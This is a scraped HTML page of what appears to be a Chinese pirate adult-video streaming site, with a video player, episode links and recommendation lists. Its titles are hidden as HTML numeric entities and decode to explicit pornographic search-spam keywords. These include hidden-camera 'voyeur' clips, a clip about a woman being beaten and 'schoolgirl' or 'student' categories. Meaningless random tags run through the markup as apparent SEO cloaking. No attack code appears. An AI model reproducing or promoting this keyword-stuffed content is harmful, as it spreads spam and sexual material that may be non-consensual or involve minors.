

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tiancaitaiji.net/touzizheguanxi/index/page/154.html
body_size: 11775
content:
<!DOCTYPE html>
<html>
<head>
    <title>《&#x4e30;&#x6ee1;&#x70ed;&#x821e;&#x65e0;&#x7801;&#x798f;&#x5229;&#x002c;&#x8272;&#x591a;&#x591a;&#x7eff;&#x5de8;&#x4eba;&#x89c6;&#x6c61;&#x0041;&#x0050;&#x0050;&#x4e0b;&#x8f7d;》全集-高清电影在线观看</title>
    <meta name="keywords" content="&#x4e30;&#x6ee1;&#x70ed;&#x821e;&#x65e0;&#x7801;&#x798f;&#x5229;&#x002c;&#x8272;&#x591a;&#x591a;&#x7eff;&#x5de8;&#x4eba;&#x89c6;&#x6c61;&#x0041;&#x0050;&#x0050;&#x4e0b;&#x8f7d;电影在线观看" />
    <meta name="description" content="&#x4e30;&#x6ee1;&#x70ed;&#x821e;&#x65e0;&#x7801;&#x798f;&#x5229;&#x002c;&#x8272;&#x591a;&#x591a;&#x7eff;&#x5de8;&#x4eba;&#x89c6;&#x6c61;&#x0041;&#x0050;&#x0050;&#x4e0b;&#x8f7d;" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=yes">
    <script type="text/javascript" src="/static-abdce/js/common-0c7b8d22.js"></script>
    <link rel="stylesheet" type="text/css" href="/static-abdce/css/common-2c1e7ad4.css" />
    <link rel="shortcut icon" type="image/x-icon" href="/static-abdce/images/favicon-7bfded5d.ico" />
    <script>var data_json = { path: "", domain: "tiancaitaiji.net", host: "www.tiancaitaiji.net"};</script>
</head>
<body>
<legend draggable="qnwfc"></legend>
<sub lang="phlkt"></sub>
<sub lang="bgzct"></sub>
	<header class="header-dacec">
        <div dropzone="qodic" class="header-container-dacec">
            <div draggable="ncrly" class="header-content-dacec">
                <div lang="ckrfh" class="logo-dacec"><a href="/" style="background-image: url(/static-abdce/images/logo.png);"></a></div>
                <div id="kogmw" class="search-dacec">
                    <form id="search" name="search" method="GET" action="/" target="_blank" onsubmit="return qrsearch(event);">
                        <input class="search-input-dacec" type="text" id="wd" name="wd" value="" autocomplete="off" placeholder="请输入关键词" />
                        <button class="search-button-dacec" type="submit" id="submit" name="submit"><span class="search-icon-dacec"></span></button>
                    </form>
                </div>
            </div>
        </div>
        <nav class="nav-dacec">
            <ul class="nav-list-dacec">
                <li><a href="/">首页</a></li>
                <li><a href="/portrait/">唯美写真</a></li>
                <li><a href="/asia3/">亚洲三区</a></li>
                <li><a href="/anime/">卡通动漫</a></li>
                <li><a href="/Internet-celebrity/">网红视频</a></li>
                <li><a href="/freshman/">清纯学妹</a></li>
                <li><a href="/free-show/">免费大秀</a></li>
                <li><a href="/gf-bestie/">女友闺蜜</a></li>
                <li><a href="/street/">街拍美女</a></li>
                <li><a href="/selflove/">美女自慰</a></li>
                <li><a href="/6080/">6080电影</a></li>
                <li><a href="/student-collection/">学生合集</a></li>
            </ul>
        </nav>
	<b draggable="ydnfq"></b>
<sub dir="hcdkp"></sub>
<kbd lang="mknwt"></kbd>
<small lang="uobqi"></small>
</header>
<map dir="lcexb"></map>
	<main class="main-dacec">
		<h1 class="title-dacec">正在观看《&#x4e30;&#x6ee1;&#x70ed;&#x821e;&#x65e0;&#x7801;&#x798f;&#x5229;&#x002c;&#x8272;&#x591a;&#x591a;&#x7eff;&#x5de8;&#x4eba;&#x89c6;&#x6c61;&#x0041;&#x0050;&#x0050;&#x4e0b;&#x8f7d;》全集</h1>
		<div lang="aiucp" class="media-player-dacec">
			<iframe width="100%" height="100%" src="/maccms/static/videojs/?Play=https://play.xluuss.com/play/xe7jwxyd/index.m3u8"
				frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no"
				allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen"
				msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen"
				webkitallowfullscreen="webkitallowfullscreen" security="restricted"
				sandbox="allow-same-origin allow-forms allow-scripts">
			</iframe>
		</div>
		<div draggable="mdbqa" class="media-container-dacec">
			<div dir="gavbu" class="media-thumb-dacec">
				<a href="/touzizheguanxi/index/page/154.html" title="&#x4e30;&#x6ee1;&#x70ed;&#x821e;&#x65e0;&#x7801;&#x798f;&#x5229;&#x002c;&#x8272;&#x591a;&#x591a;&#x7eff;&#x5de8;&#x4eba;&#x89c6;&#x6c61;&#x0041;&#x0050;&#x0050;&#x4e0b;&#x8f7d;">
					<img src="/images/20250716-3/d1f40cd460d702c1cf4579b7df8c0953.jpg" />
				</a>
			</div>
			<div id="vhnrp" class="media-info-dacec">
				<p><span>片名：</span><span>&#x4e30;&#x6ee1;&#x70ed;&#x821e;&#x65e0;&#x7801;&#x798f;&#x5229;&#x002c;&#x8272;&#x591a;&#x591a;&#x7eff;&#x5de8;&#x4eba;&#x89c6;&#x6c61;&#x0041;&#x0050;&#x0050;&#x4e0b;&#x8f7d;</span></p>
				<p><span>观次：</span><span>16841</span></p>
				<p><span>评分：</span><span>4.0</span></p>
				<p><span>更新：</span><span>2025-12-23 15:10:41</span></p>
			</div>
			<div dir="unrwe" class="media-actions-dacec">
				<a href="/share/abdce/2591975670.html">分享</a>
				<a href="javascript:void(0);">收藏</a>
			</div>
		</div>
		<div lang="sgrmz" class="media-episode-dacec">
		    <div date-time="lbvgo">播放地址</div>
		    <ul>
			    <li><a href="/play/259192815-1.html">第1集</a></li>
			    <li><a href="/play/259192815-2.html">第2集</a></li>
			    <li><a href="/play/259192815-3.html">第3集</a></li>
			    <li><a href="/play/259192815-4.html">第4集</a></li>
			    <li><a href="/play/259192815-5.html">第5集</a></li>
			    <li><a href="/play/259192815-6.html">第6集</a></li>
			    <li><a href="/play/259192815-7.html">第7集</a></li>
			    <li><a href="/play/259192815-8.html">第8集</a></li>
			    <li><a href="/play/259192815-9.html">第9集</a></li>
			    <li><a href="/play/259192815-10.html">第10集</a></li>
			    <li><a href="/play/259192815-11.html">第11集</a></li>
			    <li><a href="/play/259192815-12.html">第12集</a></li>
			    <li><a href="/play/259192815-13.html">第13集</a></li>
			    <li><a href="/play/259192815-14.html">第14集</a></li>
			    <li><a href="/play/259192815-15.html">第15集</a></li>
			    <li><a href="/play/259192815-16.html">第16集</a></li>
			    <li><a href="/play/259192815-17.html">第17集</a></li>
			    <li><a href="/play/259192815-18.html">第18集</a></li>
			    <li><a href="/play/259192815-19.html">第19集</a></li>
			    <li><a href="/play/259192815-20.html">第20集</a></li>
			    <li><a href="/play/259192815-21.html">第21集</a></li>
			    <li><a href="/play/259192815-22.html">第22集</a></li>
			    <li><a href="/play/259192815-23.html">第23集</a></li>
			    <li><a href="/play/259192815-24.html">第24集</a></li>
			    <li><a href="/play/259192815-25.html">第25集</a></li>
			    <li><a href="/play/259192815-26.html">第26集</a></li>
			    <li><a href="/play/259192815-27.html">第27集</a></li>
			    <li><a href="/play/259192815-28.html">第28集</a></li>
			    <li><a href="/play/259192815-29.html">第29集</a></li>
			    <li><a href="/play/259192815-30.html">第30集</a></li>
			    <li><a href="/play/259192815-31.html">第31集</a></li>
			    <li><a href="/play/259192815-32.html">第32集</a></li>
			    <li><a href="/play/259192815-33.html">第33集</a></li>
			    <li><a href="/play/259192815-34.html">第34集</a></li>
			    <li><a href="/play/259192815-35.html">第35集</a></li>
			    <li><a href="/play/259192815-36.html">第36集</a></li>
			    <li><a href="/play/259192815-37.html">第37集</a></li>
			    <li><a href="/play/259192815-38.html">第38集</a></li>
			    <li><a href="/play/259192815-39.html">第39集</a></li>
			    <li><a href="/play/259192815-40.html">第40集</a></li>
			    <li><a href="/play/259192815-41.html">第41集</a></li>
			    <li><a href="/play/259192815-42.html">第42集</a></li>
			    <li><a href="/play/259192815-43.html">第43集</a></li>
			    <li><a href="/play/259192815-44.html">第44集</a></li>
			    <li><a href="/play/259192815-45.html">第45集</a></li>
			    <li><a href="/play/259192815-46.html">第46集</a></li>
			    <li><a href="/play/259192815-47.html">第47集</a></li>
			    <li><a href="/play/259192815-48.html">第48集</a></li>
			    <li><a href="/play/259192815-49.html">第49集</a></li>
			    <li><a href="/play/259192815-50.html">第50集</a></li>
			    <li><a href="/play/259192815-51.html">第51集</a></li>
			    <li><a href="/play/259192815-52.html">第52集</a></li>
			    <li><a href="/play/259192815-53.html">第53集</a></li>
			    <li><a href="/play/259192815-54.html">第54集</a></li>
			    <li><a href="/play/259192815-55.html">第55集</a></li>
			    <li><a href="/play/259192815-56.html">第56集</a></li>
			    <li><a href="/play/259192815-57.html">第57集</a></li>
			    <li><a href="/play/259192815-58.html">第58集</a></li>
			    <li><a href="/play/259192815-59.html">第59集</a></li>
			    <li><a href="/play/259192815-60.html">第60集</a></li>
			    <li><a href="/play/259192815-61.html">第61集</a></li>
			    <li><a href="/play/259192815-62.html">第62集</a></li>
			    <li><a href="/play/259192815-63.html">第63集</a></li>
			    <li><a href="/play/259192815-64.html">第64集</a></li>
			    <li><a href="/play/259192815-65.html">第65集</a></li>
			    <li><a href="/play/259192815-66.html">第66集</a></li>
			    <li><a href="/play/259192815-67.html">第67集</a></li>
			    <li><a href="/play/259192815-68.html">第68集</a></li>
			    <li><a href="/play/259192815-69.html">第69集</a></li>
			    <li><a href="/play/259192815-70.html">第70集</a></li>
			    <li><a href="/play/259192815-71.html">第71集</a></li>
			    <li><a href="/play/259192815-72.html">第72集</a></li>
			    <li><a href="/play/259192815-73.html">第73集</a></li>
			    <li><a href="/play/259192815-74.html">第74集</a></li>
			    <li><a href="/play/259192815-75.html">第75集</a></li>
			    <li><a href="/play/259192815-76.html">第76集</a></li>
			    <li><a href="/play/259192815-77.html">第77集</a></li>
			    <li><a href="/play/259192815-78.html">第78集</a></li>
			    <li><a href="/play/259192815-79.html">第79集</a></li>
			    <li><a href="/play/259192815-80.html">第80集</a></li>
			    <li><a href="/play/259192815-81.html">第81集</a></li>
			    <li><a href="/play/259192815-82.html">第82集</a></li>
			    <li><a href="/play/259192815-83.html">第83集</a></li>
			    <li><a href="/play/259192815-84.html">第84集</a></li>
			    <li><a href="/play/259192815-85.html">第85集</a></li>
			    <li><a href="/play/259192815-86.html">第86集</a></li>
			    <li><a href="/play/259192815-87.html">第87集</a></li>
			    <li><a href="/play/259192815-88.html">第88集</a></li>
			    <li><a href="/play/259192815-89.html">第89集</a></li>
			    <li><a href="/play/259192815-90.html">第90集</a></li>
		    </ul>
		</div>
		<section class="section-dacec">
			<h2 class="section-title-dacec">相关推荐</h2>
			<ul class="video-list-dacec">
				<li>
					<a class="video-thumb-lazy-dacec" data-id="30276127653" href="/abdce/30276127653.html" title="&#x65e5;&#x97e9;&#x9ec4;&#x8272;&#x6210;&#x4eba;&#x7f51;&#x7ad9;&#x002c;&#x73b0;&#x573a;&#x5f55;&#x5236;&#x65e0;&#x7801;&#x6d41;&#x51fa;" data-original="/images/20250717-100/06957a7dbf128ad4c73bcc9a67152520.jpg">
						<span class="view-count-dacec">95003次观看</span>
					</a>
					<div lang="jhalm" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/30276127653.html" title="&#x65e5;&#x97e9;&#x9ec4;&#x8272;&#x6210;&#x4eba;&#x7f51;&#x7ad9;&#x002c;&#x73b0;&#x573a;&#x5f55;&#x5236;&#x65e0;&#x7801;&#x6d41;&#x51fa;">&#x65e5;&#x97e9;&#x9ec4;&#x8272;&#x6210;&#x4eba;&#x7f51;&#x7ad9;&#x002c;&#x73b0;&#x573a;&#x5f55;&#x5236;&#x65e0;&#x7801;&#x6d41;&#x51fa;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="302765041" href="/abdce/302765041.html" title="&#x5f88;&#x9ec4;&#x5f88;&#x9ec4;&#x7684;&#x9ec4;&#x8272;&#x7247;&#x002c;&#x7fa4;&#x556a;&#x0053;&#x004d;&#x65e0;&#x7801;" data-original="/images/20250716-6/ff8110255a02ff8cca5851c7cffad3e9.jpg">
						<span class="view-count-dacec">25104次观看</span>
					</a>
					<div date-time="nerws" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/302765041.html" title="&#x5f88;&#x9ec4;&#x5f88;&#x9ec4;&#x7684;&#x9ec4;&#x8272;&#x7247;&#x002c;&#x7fa4;&#x556a;&#x0053;&#x004d;&#x65e0;&#x7801;">&#x5f88;&#x9ec4;&#x5f88;&#x9ec4;&#x7684;&#x9ec4;&#x8272;&#x7247;&#x002c;&#x7fa4;&#x556a;&#x0053;&#x004d;&#x65e0;&#x7801;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="3027671869" href="/abdce/3027671869.html" title="&#x8272;&#x5a77;&#x5a77;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e2d;&#x6587;&#x002c;&#x5927;&#x9ec4;&#x8272;&#x60c5;&#x8272;&#x7247;" data-original="/images/20250717-67/ba65438cdbc96d4096770deb4be347d7.jpg">
						<span class="view-count-dacec">85470次观看</span>
					</a>
					<div dir="ndifz" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/3027671869.html" title="&#x8272;&#x5a77;&#x5a77;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e2d;&#x6587;&#x002c;&#x5927;&#x9ec4;&#x8272;&#x60c5;&#x8272;&#x7247;">&#x8272;&#x5a77;&#x5a77;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e2d;&#x6587;&#x002c;&#x5927;&#x9ec4;&#x8272;&#x60c5;&#x8272;&#x7247;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="30276114434" href="/abdce/30276114434.html" title="&#x9ec4;&#x0057;&#x7f51;&#x7ad9;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x56fd;&#x4ea7;&#x5077;&#x56fd;&#x4ea7;&#x5077;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x7f51;" data-original="/images/20250717-100/9d84708803476b44fb7aebc8cea80600.jpg">
						<span class="view-count-dacec">78525次观看</span>
					</a>
					<div id="hzstc" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/30276114434.html" title="&#x9ec4;&#x0057;&#x7f51;&#x7ad9;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x56fd;&#x4ea7;&#x5077;&#x56fd;&#x4ea7;&#x5077;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x7f51;">&#x9ec4;&#x0057;&#x7f51;&#x7ad9;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x56fd;&#x4ea7;&#x5077;&#x56fd;&#x4ea7;&#x5077;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x7f51;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="3027621799" href="/abdce/3027621799.html" title="&#x56fd;&#x4ea7;&#x7f51;&#x53cb;&#x81ea;&#x62cd;&#x89c6;&#x9891;&#x5bfc;&#x822a;&#x7f51;&#x7ad9;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e0d;&#x5361;&#x65e0;&#x7801;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x89c6;&#x9891;" data-original="/images/20250717-17/63b6158e02390484918e308e84ee608d.jpg">
						<span class="view-count-dacec">71560次观看</span>
					</a>
					<div dir="ejlqs" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/3027621799.html" title="&#x56fd;&#x4ea7;&#x7f51;&#x53cb;&#x81ea;&#x62cd;&#x89c6;&#x9891;&#x5bfc;&#x822a;&#x7f51;&#x7ad9;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e0d;&#x5361;&#x65e0;&#x7801;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x89c6;&#x9891;">&#x56fd;&#x4ea7;&#x7f51;&#x53cb;&#x81ea;&#x62cd;&#x89c6;&#x9891;&#x5bfc;&#x822a;&#x7f51;&#x7ad9;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x4e0d;&#x5361;&#x65e0;&#x7801;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="3027669219" href="/abdce/3027669219.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x723d;&#x723d;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x8c46;&#x8150;&#x002c;&#x7cbe;&#x54c1;&#x7279;&#x8272;&#x56fd;&#x4ea7;&#x81ea;&#x5728;&#x81ea;&#x7ebf;&#x62cd;" data-original="/images/20250717-65/2ef1520f9b52908bf9835bb190a8f101.jpg">
						<span class="view-count-dacec">86482次观看</span>
					</a>
					<div dir="ycufv" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/3027669219.html" title="&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x723d;&#x723d;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x8c46;&#x8150;&#x002c;&#x7cbe;&#x54c1;&#x7279;&#x8272;&#x56fd;&#x4ea7;&#x81ea;&#x5728;&#x81ea;&#x7ebf;&#x62cd;">&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x723d;&#x723d;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x8c46;&#x8150;&#x002c;&#x7cbe;&#x54c1;&#x7279;&#x8272;&#x56fd;&#x4ea7;&#x81ea;&#x5728;&#x81ea;&#x7ebf;&#x62cd;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="3027651483" href="/abdce/3027651483.html" title="&#x0077;&#x0077;&#x0077;&#x0031;&#x0038;&#x7981;&#x0063;&#x006f;&#x006d;&#x002c;&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x56db;" data-original="/images/20250717-47/b1ccda0531a3fb01408e91869b236116.jpg">
						<span class="view-count-dacec">85183次观看</span>
					</a>
					<div draggable="pqeas" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/3027651483.html" title="&#x0077;&#x0077;&#x0077;&#x0031;&#x0038;&#x7981;&#x0063;&#x006f;&#x006d;&#x002c;&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x56db;">&#x0077;&#x0077;&#x0077;&#x0031;&#x0038;&#x7981;&#x0063;&#x006f;&#x006d;&#x002c;&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x4e00;&#x4e8c;&#x4e09;&#x56db;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="30276109178" href="/abdce/30276109178.html" title="&#x4e9a;&#x6d32;&#x9ec4;&#x8272;&#x5c0f;&#x7247;&#x002c;&#x0033;&#x0064;&#x5a6c;&#x4e71;&#x7206;&#x4e73;&#x5973;&#x6559;&#x5e08;&#x52a8;&#x6f2b;&#x89c2;&#x770b;" data-original="/images/20250717-100/4ac362f874f66e7236999a6ce1fd981f.jpg">
						<span class="view-count-dacec">95971次观看</span>
					</a>
					<div dropzone="prybo" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/30276109178.html" title="&#x4e9a;&#x6d32;&#x9ec4;&#x8272;&#x5c0f;&#x7247;&#x002c;&#x0033;&#x0064;&#x5a6c;&#x4e71;&#x7206;&#x4e73;&#x5973;&#x6559;&#x5e08;&#x52a8;&#x6f2b;&#x89c2;&#x770b;">&#x4e9a;&#x6d32;&#x9ec4;&#x8272;&#x5c0f;&#x7247;&#x002c;&#x0033;&#x0064;&#x5a6c;&#x4e71;&#x7206;&#x4e73;&#x5973;&#x6559;&#x5e08;&#x52a8;&#x6f2b;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="3027610327" href="/abdce/3027610327.html" title="&#x0036;&#x0033;&#x0033;&#x9ec4;&#x9875;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x65e5;&#x97e9;&#x0061;&#x2174;&#x4e00;&#x672c;&#x4e8c;&#x672c;&#x4e09;&#x672c;&#x7684;&#x533a;&#x522b;" data-original="/images/20250717-6/7c989704f2aee8a07eeb707477a7e232.jpg">
						<span class="view-count-dacec">69837次观看</span>
					</a>
					<div dir="eouad" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/3027610327.html" title="&#x0036;&#x0033;&#x0033;&#x9ec4;&#x9875;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x65e5;&#x97e9;&#x0061;&#x2174;&#x4e00;&#x672c;&#x4e8c;&#x672c;&#x4e09;&#x672c;&#x7684;&#x533a;&#x522b;">&#x0036;&#x0033;&#x0033;&#x9ec4;&#x9875;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x65e5;&#x97e9;&#x0061;&#x2174;&#x4e00;&#x672c;&#x4e8c;&#x672c;&#x4e09;&#x672c;&#x7684;&#x533a;&#x522b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="30276110052" href="/abdce/30276110052.html" title="&#x676d;&#x5dde;&#x5973;&#x5b50;&#x5077;&#x60c5;&#x88ab;&#x6253;&#x4e8b;&#x4ef6;&#x002c;&#x7279;&#x7ea7;&#x6bdb;&#x7247;&#x6c38;&#x4e45;&#x4e45;&#x514d;&#x8d39;&#x89c2;&#x770b;" data-original="/images/20250717-100/1ccc9996cda24055f355711186d51257.jpg">
						<span class="view-count-dacec">62794次观看</span>
					</a>
					<div dropzone="gedsa" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/30276110052.html" title="&#x676d;&#x5dde;&#x5973;&#x5b50;&#x5077;&#x60c5;&#x88ab;&#x6253;&#x4e8b;&#x4ef6;&#x002c;&#x7279;&#x7ea7;&#x6bdb;&#x7247;&#x6c38;&#x4e45;&#x4e45;&#x514d;&#x8d39;&#x89c2;&#x770b;">&#x676d;&#x5dde;&#x5973;&#x5b50;&#x5077;&#x60c5;&#x88ab;&#x6253;&#x4e8b;&#x4ef6;&#x002c;&#x7279;&#x7ea7;&#x6bdb;&#x7247;&#x6c38;&#x4e45;&#x4e45;&#x514d;&#x8d39;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
			</ul>
		<code lang="hamso"></code>
<kbd dir="puzhw"></kbd>
<i date-time="apzeb"></i>
<bdo lang="sngdf"></bdo>
<big draggable="fxlec"></big>
</section>
<map dropzone="uvmen"></map>
<abbr dir="cpsyr"></abbr>
<tt dir="jrudy"></tt>
<strike draggable="ifjvd"></strike>
<tt date-time="zljpw"></tt>
		<section class="section-dacec">
			<h2 class="section-title-dacec">猜你喜欢</h2>
			<ul class="video-list-dacec">
				<li>
					<a class="video-thumb-lazy-dacec" data-id="170432815" href="/abdce/170432815.html" title="&#x65e0;&#x7801;&#x9ad8;&#x6e05;&#x0048;&#x7535;&#x5f71;&#x002c;&#x7b2c;&#x56db;&#x8272;&#x5947;&#x7c73;&#x5728;&#x7ebf;&#x0037;&#x0037;&#x0037;" data-original="/images/20250716-3/d1f40cd460d702c1cf4579b7df8c0953.jpg">
						<span class="view-count-dacec">16841次观看</span>
					</a>
					<div draggable="ndpam" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/170432815.html" title="&#x65e0;&#x7801;&#x9ad8;&#x6e05;&#x0048;&#x7535;&#x5f71;&#x002c;&#x7b2c;&#x56db;&#x8272;&#x5947;&#x7c73;&#x5728;&#x7ebf;&#x0037;&#x0037;&#x0037;">&#x65e0;&#x7801;&#x9ad8;&#x6e05;&#x0048;&#x7535;&#x5f71;&#x002c;&#x7b2c;&#x56db;&#x8272;&#x5947;&#x7c73;&#x5728;&#x7ebf;&#x0037;&#x0037;&#x0037;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704371955" href="/abdce/1704371955.html" title="&#x5927;&#x767d;&#x5c41;&#x80a1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x719f;&#x5973;&#x5c11;&#x5987;&#x002c;&#x9ebb;&#x82b1;&#x5f71;&#x89c6;&#x89c2;&#x770b;&#x7535;&#x89c6;&#x5728;&#x7ebf;&#x64ad;&#x653e;" data-original="/images/20250717-67/f7df007140105d3afe8e8a4c2762aa9a.jpg">
						<span class="view-count-dacec">30434次观看</span>
					</a>
					<div date-time="eiqjn" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704371955.html" title="&#x5927;&#x767d;&#x5c41;&#x80a1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x719f;&#x5973;&#x5c11;&#x5987;&#x002c;&#x9ebb;&#x82b1;&#x5f71;&#x89c6;&#x89c2;&#x770b;&#x7535;&#x89c6;&#x5728;&#x7ebf;&#x64ad;&#x653e;">&#x5927;&#x767d;&#x5c41;&#x80a1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x719f;&#x5973;&#x5c11;&#x5987;&#x002c;&#x9ebb;&#x82b1;&#x5f71;&#x89c6;&#x89c2;&#x770b;&#x7535;&#x89c6;&#x5728;&#x7ebf;&#x64ad;&#x653e;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043102252" href="/abdce/17043102252.html" title="&#x871c;&#x82bd;&#x0074;&#x0076;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;&#x7f51;&#x7ad9;&#x002c;&#x6700;&#x8fd1;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x9ad8;&#x6e05;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x7f51;&#x0031;" data-original="/images/20250717-98/3856ffef1d892222193d84e91a6b6d76.jpg">
						<span class="view-count-dacec">33087次观看</span>
					</a>
					<div dropzone="gyaem" class="video-detail-dacec">
